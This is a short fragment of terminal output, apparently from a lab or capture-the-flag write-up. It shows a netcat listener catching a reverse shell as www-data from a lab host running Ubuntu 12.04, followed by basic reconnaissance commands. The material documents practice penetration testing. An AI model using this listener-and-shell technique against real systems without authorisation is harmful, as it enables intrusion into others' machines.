 └─$ nc -lvp 1234
listening on [any] 1234 ...
10.0.2.9: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.9] 33165
Linux mu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
 07:40:54 up  2:47,  0 users,  load average: 0.00, 0.38, 2.62
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cat /etc/os-release
NAME="Ubuntu"
VERSION="12.04.4 LTS, Precise Pangolin"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu precise (12.04.4 LTS)"
VERSION_ID="12.04"
$